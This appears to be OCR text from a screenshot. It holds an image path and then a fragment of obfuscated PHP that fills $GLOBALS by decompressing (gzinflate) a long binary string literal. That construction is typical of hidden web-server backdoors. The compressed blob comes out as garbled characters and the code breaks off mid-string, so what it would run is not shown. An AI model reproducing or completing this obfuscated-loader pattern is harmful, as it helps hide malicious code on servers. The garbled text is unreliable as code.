
 error_reporting(E_ALL^E_NOTICE);define(
''
, 
''
);
$GLOBALS
[] = explode(
'|||'
, gzinflate(su
bstr(
'

-nEomhCD;gnnd`l	qk1uq#i3?=ACH(QP4

{t@YWa{>;f

X.I{i=#\';,qxs$@xW<Q8W%_3HH\'Yeg}zj(Maq9j
j)xStBNY82dOP(w%4!!/a9#/0qNKmv jqDZEf/3I8&)`
7LQ)w5j"4-p-)mhriN)I^RD<*	/Vry(*QK-SMx

{#"L&

jkUQy-\RV

Ua_F*%4(U9GkGT\!0-f&]XAxJ?LTk*9T"6V+OFfbc_
U\'4!kRz]5vV]~]B|-*^Xu>r9*8v;NYf_j{U}p<$<

?2{x,|(dTcP}s=;`<)T@-1 ~Hp{d	&)JZ@

kJOYR*+V\'e&e)%52	z&UV<%0pS6Iw\'~wb){	
34Qp&~KQ~?"RD-"W#L1&z

`SS\e>GOw7TYy&+

m:SpUj.BW{+J0B(`\'3s9"j##%ki_tTzR=2C{VOk6#(j
QI`ca},\PqEZ=`zj(}5

s8uE.](tcp}xj]0}o^MXYG{j%`rvjU.%s{DNwp@>+nVE
K".

P\'Bt

&\'vnq_#.C<a!N#ydYE;={8IA:Ot!}2pYJ/nW@aI<=bu